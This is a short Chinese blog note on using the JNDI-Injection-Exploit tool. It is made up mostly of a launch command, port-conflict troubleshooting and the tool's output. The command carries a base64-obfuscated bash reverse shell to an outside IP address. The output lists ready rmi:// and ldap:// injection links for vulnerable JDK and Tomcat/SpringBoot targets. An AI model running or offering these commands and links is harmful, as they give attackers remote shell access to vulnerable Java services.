| title | date | tags | |
|---|---|---|---|
JNDI-Injection-Exploit学习使用 |
2022-05-27 06:23:38 -0700 |
|

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMzYuMTExLjY4LzM5MDAxIDA+JjE=}|{base64,-d}|{bash,-i}" -A "172.20.100.5"

直接使用java -jar开启监听出现问题,JVM_Bind被占用
Exception in thread "main" java.net.BindException: Address already in use: JVM_Bind
at java.net.DualStackPlainSocketImpl.bind0(Native Method)
at java.net.DualStackPlainSocketImpl.socketBind(Unknown Source)
at java.net.AbstractPlainSocketImpl.bind(Unknown Source)
at java.net.PlainSocketImpl.bind(Unknown Source)
at java.net.ServerSocket.bind(Unknown Source)
at java.net.ServerSocket.<init>(Unknown Source)
at java.net.ServerSocket.<init>(Unknown Source)
at javax.net.DefaultServerSocketFactory.createServerSocket(Unknown Source)
at jndi.RMIRefServer.<init>(RMIRefServer.java:80)
at run.ServerStart.<init>(ServerStart.java:87)
at run.ServerStart.main(ServerStart.java:56)
netstat -aon | findstr “8180”
netstat -aon | findstr “1099”
netstat -aon | findstr “1389”
tasklist | findstr “3500”进一步查看3500进程的具体信息。
taskkill /pid 3500 /F 结束占用的进程
[ADDRESS] >> 172.20.100.5
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMzYuMTExLjY4LzM5MDAxIDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.20.100.5:1099/z4qacy
ldap://172.20.100.5:1389/z4qacy
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.20.100.5:1099/s6tqza
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.20.100.5:1099/84c8dh
ldap://172.20.100.5:1389/84c8dh
----------------------------Server Log----------------------------
2022-05-27 13:45:50 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-05-27 13:45:50 [RMISERVER] >> Listening on 0.0.0.0:1099
2022-05-27 13:45:53 [LDAPSERVER] >> Listening on 0.0.0.0:1389